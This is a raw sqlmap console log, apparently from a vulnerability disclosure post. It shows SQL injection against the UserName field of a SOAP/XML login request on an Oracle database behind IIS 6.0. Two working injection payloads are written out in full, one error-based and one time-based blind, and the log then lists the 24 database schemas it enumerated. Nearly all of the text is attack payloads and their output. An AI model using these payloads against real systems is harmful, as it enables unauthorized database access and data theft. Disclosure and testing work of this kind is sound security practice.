 sible for any misuse or damage caused by this program
[*] starting at 16:52:34
[16:52:34] [INFO] parsing HTTP request from '43.txt'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[16:52:36] [INFO] resuming back-end DBMS 'oracle'
[16:52:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: XML (generic) UserName ((custom) POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: <Login><UserName>123' AND 5106=(SELECT UPPER(XMLType(CHR(60)||CHR(5
8)||CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (5106=5
106) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(
113)||CHR(62))) FROM DUAL) AND 'PkWm'='PkWm</UserName><Password>1234</Password><
/Login>
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <Login><UserName>123' AND 2135=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||
CHR(75)||CHR(104)||CHR(99),5) AND 'ctyP'='ctyP</UserName><Password>1234</Passwor
d></Login>
---
[16:52:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[16:52:36] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:52:36] [INFO] fetching database (schema) names
[16:52:36] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CMSIS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
www.wooyun.org
[16:52:36] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\